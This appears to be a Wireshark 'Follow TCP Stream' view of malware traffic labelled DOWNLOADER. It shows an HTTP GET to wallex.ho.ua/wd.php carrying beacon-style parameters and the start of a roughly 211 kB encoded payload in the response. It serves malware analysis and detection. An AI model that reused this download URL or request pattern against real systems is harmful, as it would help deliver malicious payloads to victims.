 Wireshark · Follow TCP Stream (tcp.stream eq 9) · DOWNLOADER
GET http://wallex.ho.ua/wd.php?sn=39820151203121659&rb=7&ob=D_odSD&bt=0 HTTP/1.1
User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: wallex.ho.ua
Accept: */*
HTTP/1.1 200 OK
Date: Thu, 03 Dec 2015 11:42:56 GMT
Server: Apache/2.4.16 (FreeBSD)
X-Powered-By: PHP/5.6.14
Content-Length: 210944
Content-Type: text/html; charset=utf-8
eVrdWpMAAwAEAAQA/////7gAuAAAAAAAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
+AD4AA4ftBG6ugl5KHUg9MxtmUk9G0kDUh8VHQYfQQ5BDQ8BGk8WRUIXVRxVB05JKm8Xbz5PCQpKaCMH
KQokAAAAAACKFr7d+ryU75TvlO+U75TvKaC/oAbvkO+KvQ69Ie+l74q9H70T74bvir0JvZLvEe
+U75Xv6u/r77MpyCnk75/vir0AvRHvm++KvRi9B+
1 client pkt(s), 108 server pkt(s), 1 turn(s).
Entire conversation (211 kB)
Show data as ASCII
Stream 9
Find:
Find Next
Hide this stream
Print
Save as...
Закрыть
Справка